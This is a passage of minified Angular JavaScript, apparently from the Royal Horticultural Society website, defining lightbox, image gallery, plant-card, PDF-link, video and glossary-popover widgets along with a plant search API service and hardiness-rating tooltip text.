e=this.options.fadeDuration;this._rendererRef.setStyle(this._elemRef.nativeElement,"-webkit-animation-duration",`${e}s`),this._rendererRef.setStyle(this._elemRef.nativeElement,"animation-duration",`${e}s`),this._sizeOverlay()}onResize(){this._sizeOverlay()}ngOnDestroy(){this._subscription.unsubscribe()}_sizeOverlay(){const e=this._getOverlayWidth(),r=this._getOverlayHeight();this._rendererRef.setStyle(this._elemRef.nativeElement,"width",`${e}px`),this._rendererRef.setStyle(this._elemRef.nativeElement,"height",`${r}px`)}_onReceivedEvent(e){2===e.id&&this._end()}_end(){this.classList="lightboxOverlay animation fadeOutOverlay",setTimeout(()=>{this.cmpRef.destroy()},1e3*this.options.fadeDuration)}_getOverlayWidth(){return Math.max(this._documentRef.body.scrollWidth,this._documentRef.body.offsetWidth,this._documentRef.documentElement.clientWidth,this._documentRef.documentElement.scrollWidth,this._documentRef.documentElement.offsetWidth)}_getOverlayHeight(){return Math.max(this._documentRef.body.scrollHeight,this._documentRef.body.offsetHeight,this._documentRef.documentElement.clientHeight,this._documentRef.documentElement.scrollHeight,this._documentRef.documentElement.offsetHeight)}}return t.\u0275fac=function(e){return new(e||t)(w(nt),w(Tn),w(kg),w(ct))},t.\u0275cmp=X({type:t,selectors:[["","lb-overlay",""]],hostVars:2,hostBindings:function(e,r){1&e&&q("click",function(){return r.close()})("resize",function(){return r.onResize()},!1,Ud),2&e&&si(r.classList)},inputs:{options:"options",cmpRef:"cmpRef"},attrs:dee,decls:0,vars:0,template:function(e,r){},encapsulation:2}),t})(),$P=(()=>{class t{constructor(e,r,i,o,s,a){this._componentFactoryResolver=e,this._injector=r,this._applicationRef=i,this._lightboxConfig=o,this._lightboxEvent=s,this._documentRef=a}open(e,r=0,i={}){const o=this._createComponent(hee),s=this._createComponent(uee),a={};this._lightboxEvent.broadcastLightboxEvent({id:3}),Object.assign(a,this._lightboxConfig,i),s.instance.album=e,s.instance.currentImageIndex=r,s.instance.options=a,s.instance.cmpRef=s,o.instance.options=a,o.instance.cmpRef=o,setTimeout(()=>{this._applicationRef.attachView(o.hostView),this._applicationRef.attachView(s.hostView),o.onDestroy(()=>{this._applicationRef.detachView(o.hostView)}),s.onDestroy(()=>{this._applicationRef.detachView(s.hostView)});const c=a.containerElementResolver(this._documentRef);c.appendChild(o.location.nativeElement),c.appendChild(s.location.nativeElement)})}close(){this._lightboxEvent&&this._lightboxEvent.broadcastLightboxEvent({id:2})}_createComponent(e){return this._componentFactoryResolver.resolveComponentFactory(e).create(this._injector)}}return t.\u0275fac=function(e){return new(e||t)(S(Or),S(Tt),S(yr),S(zb),S(kg),S(ct))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),fee=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=ge({type:t}),t.\u0275inj=fe({providers:[$P,zb,kg,GP],imports:[XX]}),t})();function pee(t,n){1&t&&E(0,"h2",4),2&t&&p("innerHtml",T().model.title,$)}function gee(t,n){1&t&&E(0,"strong",13),2&t&&p("innerHtml",T().$implicit.description,$)}function mee(t,n){if(1&t&&(y(0,"span",14),x(1),C()),2&t){const e=T().$implicit;v(1),Bn(" - \xa9 ",e.credit,"")}}const yee=function(t){return{hidden:t}},vee=function(t){return{"background-image":t}};function Cee(t,n){if(1&t){const e=Gt();y(0,"div",5)(1,"div",6)(2,"div",7),q("click",function(){const o=_t(e).index;return wt(T().open(o))}),C()(),E(3,"div",8),y(4,"a",9),q("click",function(){const o=_t(e).index;return wt(T().open(o))}),y(5,"span",10),D(6,gee,1,1,"strong",11),D(7,mee,2,1,"span",12),C()()()}if(2&t){const e=n.$implicit,r=n.index,i=T();p("ngClass",qe(4,yee,0!=r)),v(2),p("ngStyle",qe(6,vee,"url("+i.stringUtil.tidyImageUrl(e.src)+")")),v(4),p("ngIf",e.description),v(1),p("ngIf",e.credit)}}let _ee=(()=>{class t{constructor(e,r,i){this.lightbox=e,this.lighboxConfig=r,this.stringUtil=i,this.content={},this.model={},this._albums=[],r.centerVertically=!0,r.disableScrolling=!0,r.alwaysShowNavOnTouchDevices=!0}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&(e.model=e.content,e.createAlbum())})()}createAlbum(){this.model&&this.model.items&&this.model.items.forEach(e=>{e&&this._albums.push({src:e.image,caption:e.description,thumb:"",credit:e.credit})})}open(e){this.lightbox.open(this._albums,e)}close(){this.lightbox.close()}static{this.\u0275fac=function(r){return new(r||t)(w($P),w(zb),w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-popup-gallery-carousel"]],inputs:{content:"content"},decls:4,vars:2,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],["class","section__heading",3,"innerHtml",4,"ngIf"],["class","image-frame image-frame--3x2 u-faux-block-link",3,"ngClass",4,"ngFor","ngForOf"],[1,"section__heading",3,"innerHtml"],[1,"image-frame","image-frame--3x2","u-faux-block-link",3,"ngClass"],[1,"cover-image","cover-image--3x2","cover-image--no-placeholder"],[1,"cover-image__img",3,"ngStyle","click"],[1,"image-frame__control","image-frame__control--zoom"],[1,"u-faux-block-link__overlay","u-cursor-pointer",3,"click"],[1,"hidden"],[3,"innerHtml",4,"ngIf"],["class","text-small",4,"ngIf"],[3,"innerHtml"],[1,"text-small"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,pee,1,1,"h2",2),D(3,Cee,8,8,"div",3),C()()),2&r&&(v(2),p("ngIf",i.model.title),v(1),p("ngForOf",i._albums))},dependencies:[Xn,er,ke,zv],styles:['html.lb-disable-scrolling{overflow:hidden}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400;box-sizing:content-box;outline:none}.lightbox .lb-image{height:auto;max-width:inherit;max-height:none;border-radius:3px}.lightbox a img{border:none}.lb-outerContainer{position:relative;zoom:1;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url([data-uri]) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:none;background-image:url([data-uri])}.lb-prev,.lb-next{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url([data-uri]) left 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;transition:opacity .6s}.lb-nav a.lb-prev:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url([data-uri]) right 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;transition:opacity .6s}.lb-nav a.lb-next:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.lb-dataContainer{margin:0 auto;padding-top:10px;zoom:1;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{max-width:80%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-controlContainer{float:right}.lb-data .lb-turnContainer{float:left;margin-right:5px}.lb-data .lb-zoomContainer,.lb-data .lb-downloadContainer{float:right;margin-right:5px}.lb-data .lb-closeContainer{float:right}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;transition:opacity .2s}.lb-data .lb-turnLeft{display:block;float:left;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;transition:opacity .2s}.lb-data .lb-turnRight{display:block;float:right;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;transition:opacity .2s}.lb-data .lb-zoomOut{display:block;float:left;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;transition:opacity .2s}.lb-data .lb-zoomIn{display:block;float:right;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;transition:opacity .2s}.lb-data .lb-download{display:block;float:right;width:30px;height:30px;background:url([data-uri]) right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeInOverlay{0%{opacity:0}to{opacity:.8}}@keyframes fadeOutOverlay{0%{opacity:.8}to{opacity:0}}.fadeIn{animation-name:fadeIn}.fadeInOverlay{animation-name:fadeInOverlay}.fadeOut{animation-name:fadeOut}.fadeOutOverlay{animation-name:fadeOutOverlay}.animation{animation-fill-mode:both}.transition{-webkit-transition-property:all;-webkit-transition-timing-function:ease;transition-property:all;transition-timing-function:ease}.lb-image{transition-duration:.5s;transition-property:transform}\n'],encapsulation:2})}}return t})();function wee(t,n){if(1&t&&(y(0,"div",13)(1,"div",14),E(2,"div",15),at(3,"cdnUrl"),C()()),2&t){const e=T(2);v(2),p("lazyLoad",mt(3,1,e.stringUtil.tidyImageUrl(e.model.image)))}}function bee(t,n){1&t&&E(0,"h4",16),2&t&&p("innerHTML",T(2).model.heading,$)}function See(t,n){1&t&&E(0,"p",17),2&t&&p("innerHTML",T(2).model.text,$)}function Aee(t,n){if(1&t&&E(0,"a",18),2&t){const e=T(2);p("href",e.stringUtil.tidyUrl(e.model.link),$e)("innerHTML",e.model.linktext,$)}}function Iee(t,n){if(1&t&&E(0,"a",19),2&t){const e=T(2);p("href",e.stringUtil.tidyUrl(e.model.link),$e)("innerHTML",e.model.heading,$)}}function Eee(t,n){if(1&t&&(y(0,"div",1)(1,"div",2)(2,"div",3),D(3,wee,4,3,"div",4),y(4,"div",5),D(5,bee,1,1,"h4",6),y(6,"div",7),D(7,See,1,1,"p",8),C(),y(8,"div",9)(9,"div",10),D(10,Aee,1,2,"a",11),C()()(),D(11,Iee,1,2,"a",12),C()()()),2&t){const e=T();v(3),p("ngIf",e.model.image),v(2),p("ngIf",e.model.heading),v(2),p("ngIf",e.model.text),v(3),p("ngIf",e.model.link&&e.model.linktext),v(1),p("ngIf",e.model.link)}}let Tee=(()=>{class t{constructor(e){this.stringUtil=e,this.content={},this.model={}}ngAfterViewInit(){0!==Object.keys(this.content).length&&(this.model=this.content)}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-box-out"]],inputs:{content:"content"},decls:1,vars:1,consts:[["class","l-wysiwyg-widget",4,"ngIf"],[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[1,"card-default","card-default--medium","card-default--theme-alt","card-default--landscape-md","card-default--landscape-thirds","u-faux-block-link"],["class","card-default__img",4,"ngIf"],[1,"card-default__body"],["class","card-default__heading",3,"innerHTML",4,"ngIf"],[1,"card-default__content"],[3,"innerHTML",4,"ngIf"],[1,"card-default__cta"],[1,"card-default__cta-primary","text-left"],["data-ga-link-type","button","data-ga-component-name","lib-inline-widget-box-out","class","article-link content-ignore",3,"href","innerHTML",4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-box-out","class","u-faux-block-link__overlay",3,"href","innerHTML",4,"ngIf"],[1,"card-default__img"],[1,"cover-image","cover-image--3x2","cover-image--grow"],[1,"cover-image__img",3,"lazyLoad"],[1,"card-default__heading",3,"innerHTML"],[3,"innerHTML"],["data-ga-link-type","button","data-ga-component-name","lib-inline-widget-box-out",1,"article-link","content-ignore",3,"href","innerHTML"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-box-out",1,"u-faux-block-link__overlay",3,"href","innerHTML"]],template:function(r,i){1&r&&D(0,Eee,12,5,"div",0),2&r&&p("ngIf",i.model)},dependencies:[ke,Xa,_r],encapsulation:2})}}return t})();const $r={12:"Silver",7:"Grey",1:"Black",4:"Brown",3:"Bronze",5:"Cream",16:"Gold",15:"Yellow",8:"Orange",11:"Red",9:"Pink",10:"Purple",6:"Green",2:"Blue",14:"White",13:"Variegated"},zP={1:"Spring",2:"Summer",3:"Autumn",4:"Winter"},qP={Bark:"stem",Flower:"flower",Foliage:"foliage",Fruit:"fruit"};let KP=(()=>{class t extends vo{constructor(e,r){super(),this.httpClient=e,this.platformId=r,this.plantsApiUrl="",this.newPlantsApiUrl="",this.plantsApiUrl=Be(this.platformId)?H.plantsApiUrl:H.plantsApiSSRUrl,this.newPlantsApiUrl=Be(this.platformId)?H.newPlantsApiUrl:H.newPlantsApiSSRUrl,this.checkHortiDataFeatureFlag()}getPlantDetails(e,r){var i=this;return b(function*(){return i.plant=r?yield i.getRemotePlantByEntityId(e).toPromise():yield i.getRemotePlantById(e).toPromise(),i.plant.colourWithSeason=i.getColours(i.plant),i.plant.fragrance=i.plant.fragrance?i.formatFragrance(i.plant.fragrance):"",i.plant.image=i.plant.image?"https://apps.rhs.org.uk/plantselectorimages/detail/"+i.plant.image:i.plant.image,i.plant})()}getColours(e){const r={};return e.colourWithAttributes&&e.colourWithAttributes.forEach((i,o)=>{let s=r[i.season];s?s.colour[i.attributeType]?s.colour[i.attributeType].push({colour:i.colour,name:$r[i.colour]}):s.colour[i.attributeType]=[{colour:i.colour,name:$r[i.colour]}]:(s={id:i.season,name:zP[i.season],colour:{}},s.colour[i.attributeType]=[{colour:i.colour,name:$r[i.colour]}]),r[i.season]=s}),r}formatFragrance(e){let r="";const i=e.split(",");for(let o=0;o<i.length;o++){i[o]=i[o].replace(/^\s+|\s+$/g,"");for(const s in qP)i[o]=i[o].replace(s,"<span class='plant-icon plant-icon--"+qP[s]+" relative' style='top: 4px;'></span> "+s);i[o]&&(r=r+"<span class='no-wrap'>"+i[o]+"</span>"),o<i.length-1&&(r+=", ")}return r}quickSearch(e){return this.httpClient.post(`${this.newPlantsApiUrl}/api/v1/plants/search`,e,this.defaultHttpOptions).pipe(ce(i=>this.addImages(i)),yt(zi("quickSearch")))}addImages(e){return e.hits.forEach(r=>{r.image&&-1===r.image.indexOf("apps.rhs.org.uk/plantselectorimages")&&(r.image="https://apps.rhs.org.uk/plantselectorimages/detail/"+r.image)}),e}search(e){return e.pageSize=20,e.semantic=H.PlantsSemanticSearchEnabled,this.httpClient.post(`${this.newPlantsApiUrl}/api/v1/plants/search/advanced`,e,this.defaultHttpOptions).pipe(ce(i=>this.addImages(i)),yt(zi("advancePlantSearch")))}getRemotePlantById(e){return this.httpClient.get(this.newPlantsApiUrl+"/api/v1/plants/details/"+e,this.defaultHttpOptions).pipe(ce(i=>({...i,synonyms:i.synonyms.map(o=>o.name)})),yt(zi("getRemotePlantById")))}getRemotePlantByEntityId(e){return this.httpClient.get(this.newPlantsApiUrl+"/api/v1/plants/details/entities/"+e,this.defaultHttpOptions).pipe(ce(i=>({...i,synonyms:i.synonyms.map(o=>o.name)})),yt(zi("getRemotePlantByEntityId")))}checkHortiDataFeatureFlag(){H.HortiInfoEnabled&&(this.plantsApiUrl=H.HortiInfoPlantsApiUrl,this.newPlantsApiUrl=H.HortiInfoPlantsApiUrl)}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const WP={AGM:['The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.'],P4P:['Wild bees and other pollinators are in decline. The <a href="https://www.rhs.org.uk/science/conservation-biodiversity/wildlife/plants-for-pollinators" target="_blank">Plants for Pollinators</a> initiative helps gardeners easily identify plants that encourage them back into the garden'],CARE_TIPS:["Plant has care tips"],NO_CARE_TIPS:["Plant has no care tips yet"],HARDINESS:['<span class="text-tight"><h6 class="text-small">Hardiness ratings</h6><p><em>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul><li><strong>H1a</strong>: under glass all year (&gt;15C)</li><li><strong>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li><strong>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li><strong>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li><strong>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li><strong>H4</strong>: hardy through most of the UK (-10 to -5)</li><li><strong>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li><strong>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li><strong>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>']};function fte(t,n){1&t&&E(0,"h3",5),2&t&&p("innerHTML",T().model.title,$)}function pte(t,n){if(1&t&&(E(0,"img",24),at(1,"cdnUrl")),2&t){const e=T().$implicit,r=T();oo("title",r.stringUtil.stripHtml(e.botanicalName)),oo("alt",r.stringUtil.stripHtml(e.botanicalName)),p("src",mt(1,3,r.stringUtil.tidyImageUrl(e.image)),$e)}}function gte(t,n){1&t&&(y(0,"li",25),E(1,"i",26),C()),2&t&&(T(),p("popover",cn(11))("popoverOnHover",!0)("popoverAnimation",!0)("popoverCloseOnMouseOutside",!0))}function mte(t,n){1&t&&(y(0,"li",25),E(1,"i",27),C()),2&t&&(T(),p("popover",cn(15))("popoverOnHover",!0)("popoverAnimation",!0)("popoverCloseOnMouseOutside",!0))}function yte(t,n){1&t&&(E(0,"p",28),at(1,"safeHtml")),2&t&&p("innerHtml",mt(1,1,T().$implicit.botanicalName),$)}function vte(t,n){if(1&t&&(y(0,"a",29),x(1),C()),2&t){const e=T().$implicit;p("href",T().getUrl(e),$e),v(1),Zo(e.botanicalName)}}function Cte(t,n){if(1&t&&(y(0,"div",6)(1,"div",7)(2,"div",8)(3,"div",9)(4,"div",10),D(5,pte,2,5,"img",11),C()(),y(6,"div",12)(7,"div",13)(8,"ul",14),D(9,gte,2,4,"li",15),y(10,"popover-content",16,17),E(12,"div",18),C(),D(13,mte,2,4,"li",15),y(14,"popover-content",16,19),E(16,"div",18),C()()()(),y(17,"div",20)(18,"div",21),D(19,yte,2,3,"p",22),C()(),D(20,vte,2,2,"a",23),C()()()),2&t){const e=n.$implicit,r=T();v(5),p("ngIf",e.image),v(4),p("ngIf",e.isAgm),v(1),p("closeOnMouseOutside",!0),v(2),p("innerHTML",r.getTooltipText("AGM"),$),v(1),p("ngIf",e.isPlantsForPollinators),v(1),p("closeOnMouseOutside",!0),v(2),p("innerHTML",r.getTooltipText("P4P"),$),v(3),p("ngIf",e.botanicalName),v(1),p("ngIf",e.botanicalName)}}let _te=(()=>{class t{constructor(e,r){this.service=e,this.stringUtil=r,this.content={},this.plants={},this.model={}}ngAfterViewInit(){var e=this;return b(function*(){if(0!==Object.keys(e.content).length&&("object"==typeof e.content&&(e.model=e.content.content),"string"==typeof e.content&&(e.content=e.content.replace(/\\"/g,'"'),e.model=JSON.parse(e.content).content)),e.model.items){const i={plantIds:e.model.items.map(o=>o.id),startFrom:0,pageSize:30,keywords:"",sortBy:0,sortIsAscending:!0};e.service.quickSearch(i).subscribe(o=>{e.plants=o.hits})}})()}getUrl(e){return e?`/plants/${e.id}/${k1(e.botanicalName.trim())}/details`:""}getTooltipText(e){return WP[e.toString()]}static{this.\u0275fac=function(r){return new(r||t)(w(KP),w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-plant-card"]],inputs:{content:"content"},features:[ze([KP])],decls:5,vars:2,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[3,"innerHTML",4,"ngIf"],[1,"l-row","l-row--flex","l-row--space","l-row--auto-clear"],["class","l-col-xs-6 l-col-sm-6 l-col-md-3 l-col-lg-3 l-flex",4,"ngFor","ngForOf"],[3,"innerHTML"],[1,"l-col-xs-6","l-col-sm-6","l-col-md-3","l-col-lg-3","l-flex"],[1,"l-module","l-flex"],[1,"card-default","u-faux-block-link"],[1,"card-default__img"],[1,"responsive-image","responsive-image--3x2"],[3,"src","title","alt",4,"ngIf"],[1,"card-default__tools"],[1,"card-default__tools-primary"],[1,"card-tools","content-ignore"],["class","u-faux-block-link__promote left",3,"popover","popoverOnHover","popoverAnimation","popoverCloseOnMouseOutside",4,"ngIf"],[1,"popover-content-outer",3,"closeOnMouseOutside"],["AGM",""],[1,"text-tight","text-left",3,"innerHTML"],["P4P",""],[1,"card-default__body"],[1,"card-default__content"],[3,"innerHtml",4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-plant-card","class","u-faux-block-link__overlay","target","_self",3,"href",4,"ngIf"],[3,"src","title","alt"],[1,"u-faux-block-link__promote","left",3,"popover","popoverOnHover","popoverAnimation","popoverCloseOnMouseOutside"],["aria-hidden","true",1,"rhs-icon","rhs-icon-agm","text-icon","block","left"],["aria-hidden","true",1,"rhs-icon","rhs-icon-plants-for-pollinators","text-icon","block","left"],[3,"innerHtml"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-plant-card","target","_self",1,"u-faux-block-link__overlay",3,"href"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,fte,1,1,"h3",2),y(3,"div",3),D(4,Cte,21,9,"div",4),C()()()),2&r&&(v(2),p("ngIf",i.model.title),v(2),p("ngForOf",i.plants))},dependencies:[er,ke,pu,k_,_r,Ya],encapsulation:2})}}return t})();function wte(t,n){1&t&&E(0,"h3",11),2&t&&p("innerHTML",T().model.title,$)}function bte(t,n){1&t&&E(0,"h5",12),2&t&&p("innerHTML",T().model.filename,$)}function Ste(t,n){if(1&t&&(Pt(0),x(1),xt()),2&t){const e=T();v(1),Bn(" Adobe PDF ",e.model.filesize," kB ")}}function Ate(t,n){if(1&t&&E(0,"a",13),2&t){const e=T();p("href",e.stringUtil.tidyUrl(e.model.file),$e)("innerHTML",e.model.filename,$)}}let Ite=(()=>{class t{constructor(e){this.stringUtil=e,this.content={},this.model={}}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&(e.model=e.content)})()}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-pdf-link"]],inputs:{content:"content"},decls:11,vars:4,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[3,"innerHTML",4,"ngIf"],[1,"related-item","related-item--alt","u-faux-block-link"],[1,"related-item__img"],[1,"related-item__img-item"],["aria-hidden","true",1,"far","fa-file-pdf"],[1,"related-item__body"],["class","related-item__heading",3,"innerHTML",4,"ngIf"],[4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-pdf-link","target","_blank","rel","noopener","class","u-faux-block-link__overlay",3,"href","innerHTML",4,"ngIf"],[3,"innerHTML"],[1,"related-item__heading",3,"innerHTML"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-pdf-link","target","_blank","rel","noopener",1,"u-faux-block-link__overlay",3,"href","innerHTML"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,wte,1,1,"h3",2),y(3,"div",3)(4,"div",4)(5,"div",5),E(6,"i",6),C()(),y(7,"div",7),D(8,bte,1,1,"h5",8),D(9,Ste,2,1,"ng-container",9),C(),D(10,Ate,1,2,"a",10),C()()()),2&r&&(v(2),p("ngIf",i.model.title),v(6),p("ngIf",i.model.filename),v(1),p("ngIf",i.model.filesize),v(1),p("ngIf",i.model.file))},dependencies:[ke],encapsulation:2})}}return t})();function Ete(t,n){1&t&&E(0,"h3",6),2&t&&p("innerHTML",T().model.title,$)}function Tte(t,n){if(1&t&&(y(0,"div",7),E(1,"iframe",8),at(2,"renderYoutubeEmbed"),C()),2&t){const e=T();v(1),p("src",mt(2,1,e.videoUrl),kd)}}function Dte(t,n){if(1&t&&(y(0,"video",9),E(1,"source",10),x(2," Your browser does not support the video tag. "),C()),2&t){const e=T();p("poster",e.model.videoimage,$e),v(1),p("src",e.baseS3Url+e.model.videourl,$e)}}function kte(t,n){1&t&&E(0,"figcaption",6),2&t&&p("innerHTML",T().model.caption,$)}let Rte=(()=>{class t{constructor(){this.content={},this.model={},this.baseS3Url="https://rhsvideo.s3.amazonaws.com/",this.videoType=O_}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&(e.model=e.content,e.videoUrl=e.getVideoUrl())})()}getVideoUrl(){return this.model.videotype===O_.youtube&&(this.model.videourl.match(/\?rel=0/)||(this.model.videourl=this.model.videourl+"?rel=0")),this.model.videourl}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-video"]],inputs:{content:"content"},decls:7,vars:4,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[3,"innerHTML",4,"ngIf"],[1,"u-m-0"],["class","responsive-video",4,"ngIf"],["controls","","style","width: 100%;",3,"poster",4,"ngIf"],[3,"innerHTML"],[1,"responsive-video"],["width","100%","height","363","title","YouTube video","allowfullscreen","","sandbox","allow-scripts allow-same-origin",3,"src"],["controls","",2,"width","100%",3,"poster"],["type","video/mp4",3,"src"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,Ete,1,1,"h3",2),y(3,"figure",3),D(4,Tte,3,3,"div",4),D(5,Dte,3,2,"video",5),D(6,kte,1,1,"figcaption",2),C()()()),2&r&&(v(2),p("ngIf",i.model.title),v(2),p("ngIf",(i.model.videotype==i.videoType.youtube||!i.model.videotype)&&i.model.videourl),v(1),p("ngIf",i.model.videotype==i.videoType.mp4&&i.model.videourl),v(1),p("ngIf",i.model.caption))},dependencies:[ke,T1],encapsulation:2})}}return t})();function Mte(t,n){if(1&t&&(y(0,"div",8),E(1,"img",9),C()),2&t){const e=T();v(1),p("lazyLoad",e.stringUtil.tidyImageUrl(e.popoverItem.image))}}function Ote(t,n){if(1&t&&(y(0,"p")(1,"a",10),x(2),C()()),2&t){const e=T();v(1),p("href",e.stringUtil.tidyUrl(e.popoverItem.link.url),$e),v(1),Bn(" ",e.popoverItem.link.title?e.popoverItem.link.title:"Read more","")}}let QP=(()=>{class t{constructor(e){this.stringUtil=e}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-glossary-popover-content"]],inputs:{popoverItem:"popoverItem"},decls:9,vars:9,consts:[[1,"popover-content-outer",3,"closeOnMouseOutside"],["rhsPopover",""],[1,"card-basic","card-basic--xs"],["class","card-basic__img",4,"ngIf"],[1,"card-basic__body"],[3,"innerHTML"],[4,"ngIf"],[1,"popover-trigger","popover-trigger--highlight",3,"popover","popoverOnHover","popoverAnimation","popoverCloseOnMouseOutside","innerHTML"],[1,"card-basic__img"],[1,"img-fluid","u-w-100",3,"lazyLoad"],["data-ga-link-type","text","data-ga-component-name","lib-glossary-popover-content","target","_blank","rel","noopener",3,"href"]],template:function(r,i){if(1&r&&(y(0,"popover-content",0,1)(2,"div",2),D(3,Mte,2,1,"div",3),y(4,"div",4)(5,"p"),E(6,"span",5),C(),D(7,Ote,3,2,"p",6),C()()(),E(8,"span",7)),2&r){const o=cn(1);p("closeOnMouseOutside",!0),v(3),p("ngIf",i.popoverItem&&i.popoverItem.image),v(3),p("innerHTML",i.popoverItem.glossaryPopover,$),v(1),p("ngIf",i.popoverItem.link&&i.popoverItem.link.url),v(1),p("popover",o)("popoverOnHover",!0)("popoverAnimation",!0)("popoverCloseOnMouseOutside",!0)("innerHTML",i.popoverItem.text,$)}},dependencies:[ke,pu,k_,Xa],encapsulation:2})}}return t})(),Nte=(()=>{class t{constructor(){try{parseInt(localStorage.getItem("rmg-version"),10),localStorage.setItem("rmg-version",3..toString()),this.storage=localStorage}catch{this.storage={getItem:r=>null,setItem:(r,i)=>null}}}get(e){try{return JSON.parse(this.storage.getItem(e))}catch{return this.storage.getItem(e)}}set(e,r){this.storage.setItem(e,JSON.stringify(r))}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const Pte=[{component:QP}];let xte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[_o,Nte,Ep],imports:[Dt,Ro,R_,xp,w1.forRoot({globalParsers:Pte}),Dt,R_]})}}return t})();function Lte(t,n){if(1&t&&(y(0,"a",7),x(1),C()),2&t){const e=T().$implicit;p("href",T(2).stringUtil.tidyUrl(e.url),$e),v(1),Zo(e.name)}}function Fte(t,n){if(1&t&&(Pt(0),D(1,Lte,2,2,"a",6),xt()),2&t){const e=n.$implicit;v(1),p("ngIf",e.name&&e.url)}}function Bte(t,n){if(1&t&&(y(0,"div",1)(1,"div",2)(2,"div",3)(3,"h6",4),x(4,"Related RHS 